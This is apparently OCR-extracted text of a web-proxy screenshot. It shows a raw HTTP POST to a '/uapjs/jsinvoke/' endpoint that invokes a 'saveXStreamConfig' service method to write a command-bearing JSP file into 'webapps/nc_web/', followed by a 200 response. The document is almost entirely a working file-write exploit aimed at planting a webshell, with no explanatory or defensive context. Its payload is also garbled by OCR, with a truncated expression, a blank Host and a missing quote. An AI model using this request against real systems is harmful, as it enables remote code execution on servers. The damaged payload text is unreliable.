 Request
Pretty Raw Hex \n
1 POST /uapjs/jsinvoke/?action=invoke HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: cookiets=1681785470496; JSESSIONID=33989F450B1EA57D4D3ED07A343770FF.server
0 If-None-Match: W/"1571-1589211696000"
1 If-Modified-Since: Mon, 11 May 2020 15:41:36 GMT
2 Connection: close
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 248
5
6 {
"serviceName":"nc.itf.iufo.IBaseSPService",
"methodName":"saveXStreamConfig",
"parameterTypes":[
"java.lang.Object",
"java.lang.String"
],
"parameters":[
"${ m.cmd)}",
"webapps/nc_web/0811.jsp
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Length: 0
3 Date: Fri, 11 Aug 2023 09:18:23 GMT
4 Connection: close
5 Server: server
6
7